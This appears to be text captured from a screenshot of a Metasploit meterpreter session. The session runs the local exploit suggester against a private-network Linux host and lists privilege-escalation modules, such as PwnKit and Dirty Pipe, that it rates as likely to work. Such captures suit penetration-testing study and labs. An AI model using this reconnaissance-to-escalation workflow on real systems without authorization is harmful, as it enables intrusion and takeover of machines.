 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 172.16.0.10 - Collecting local exploits for x64/linux...
[*] 172.16.0.10 - 174 exploit checks are being tried...
[+] 172.16.0.10 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 172.16.0.10 - exploit/linux/local/cve_2022_0847_dirtypipe: The target appears to be vulnerable. Linux kernel version found: 5.14.0
[+] 172.16.0.10 - exploit/linux/local/netfilter_nft_set_elem_init_privesc: The target appears to be vulnerable.
[+] 172.16.0.10 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be validated.
[+] 172.16.0.10 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 172.16.0.10 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 172.16.0.10 - exploit/linux/local/ubuntu_enlightenment_mount_priv_esc: The target appears to be vulnerable.
[*] Running check method for exploit 56 / 56
[*] 172.16.0.10 - Valid modules for session 5:
============================
FARMSEC
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
2 exploit/linux/local/cve_2022_0847_dirtypipe Yes The target appears to be vulnerable. Linux kernel v
ersion found: 5.14.0
3 exploit/linux/local/netfilter_nft_set_elem_init_privesc Yes The target appears to be vulnerable.
4 exploit/linux/local/network_manager_vpnc_username_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
6 exploit/linux/local/su_login Yes The target appears to be vulnerable.
7 exploit/linux/local/ubuntu_enlightenment_mount_priv_esc Yes The target appears to be vulnerable.
8 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.